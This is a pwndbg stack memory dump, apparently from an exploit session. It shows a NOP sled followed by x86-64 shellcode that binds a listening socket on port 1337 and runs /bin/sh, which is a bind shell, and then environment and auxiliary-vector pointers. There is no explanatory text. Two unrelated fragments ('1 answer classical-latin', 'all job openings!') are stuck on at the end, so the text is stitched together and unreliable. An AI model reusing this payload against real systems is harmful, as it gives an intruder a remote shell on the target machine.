 pwndbg> x/200x $rsp
0x7fffffffe078: 0x55555145 0x00005555 0x90909090 0x90909090
0x7fffffffe088: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe098: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe0a8: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe0b8: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe0c8: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe0d8: 0x90909090 0x90909090 0x90909090 0x9958296a
0x7fffffffe0e8: 0x6a5f026a 0x050f5e01 0xc7529748 0x00022404
0x7fffffffe0f8: 0x89483905 0x5a106ae6 0x0f58316a 0x58326a05
0x7fffffffe108: 0x3148050f 0x582b6af6 0x9748050f 0x485e036a
0x7fffffffe118: 0x216aceff 0x75050f58 0x583b6af6 0x2fbb4899
0x7fffffffe128: 0x2f6e6962 0x53006873 0x52e78948 0xe6894857
0x7fffffffe138: 0x5500050f 0x00005555 0xffffe148 0x00007fff
0x7fffffffe148: 0x0000001c 0x00000000 0x00000001 0x00000000
0x7fffffffe158: 0xffffe44a 0x00007fff 0x00000000 0x00000000
0x7fffffffe168: 0xffffe479 0x00007fff 0xffffe489 0x00007fff
0x7fffffffe178: 0xffffe4d7 0x00007fff 0xffffe4e2 0x00007fff
0x7fffffffe188: 0xffffe4f5 0x00007fff 0xffffe505 0x00007fff
0x7fffffffe198: 0xffffe51e 0x00007fff 0xffffe558 0x00007fff
0x7fffffffe1a8: 0xffffe56e 0x00007fff 0xffffe580 0x00007fff
0x7fffffffe1b8: 0xffffe5af 0x00007fff 0xffffe5d0 0x00007fff
0x7fffffffe1c8: 0xffffe5e3 0x00007fff 0xffffe5f2 0x00007fff
0x7fffffffe1d8: 0xffffe61c 0x00007fff 0xffffe62f 0x00007fff
0x7fffffffe1e8: 0xffffe654 0x00007fff 0xffffe66e 0x00007fff
0x7fffffffe1f8: 0xffffe683 0x00007fff 0xffffe6a2 0x00007fff
0x7fffffffe208: 0xffffe6b1 0x00007fff 0xffffe6d9 0x00007fff
0x7fffffffe218: 0xffffe70f 0x00007fff 0xffffe718 0x00007fff
0x7fffffffe228: 0xffffe72e 0x00007fff 0xffffe73e 0x00007fff
0x7fffffffe238: 0xffffed20 0x00007fff 0xffffed39 0x00007fff
0x7fffffffe248: 0xffffed45 0x00007fff 0xffffed79 0x00007fff
0x7fffffffe258: 0xffffed92 0x00007fff 0xffffeda9 0x00007fff
0x7fffffffe268: 0xffffedbd 0x00007fff 0xffffedcd 0x00007fff
0x7fffffffe278: 0xffffeddc 0x00007fff 0xffffede9 0x00007fff
0x7fffffffe288: 0xffffedf1 0x00007fff 0xffffedff 0x00007fff
0x7fffffffe298: 0xffffee0a 0x00007fff 0xffffee1c 0x00007fff
0x7fffffffe2a8: 0xffffee3b 0x00007fff 0xffffeed4 0x00007fff
0x7fffffffe2b8: 0xffffef1c 0x00007fff 0xffffef38 0x00007fff
0x7fffffffe2c8: 0xffffef6e 0x00007fff 0xffffefb1 0x00007fff
0x7fffffffe2d8: 0x00000000 0x00000000 0x00000021 0x00000000
0x7fffffffe2e8: 0xf7fd3000 0x00007fff 0x00000010 0x00000000
0x7fffffffe2f8: 0xbfebfbff 0x00000000 0x00000006 0x00000000
0x7fffffffe308: 0x00001000 0x00000000 0x00000011 0x00000000
0x7fffffffe318: 0x00000064 0x00000000 0x00000003 0x00000000
0x7fffffffe328: 0x55554040 0x00005555 0x00000004 0x00000000
0x7fffffffe338: 0x00000038 0x00000000 0x00000005 0x00000000
1 answer classical-latin
all job openings!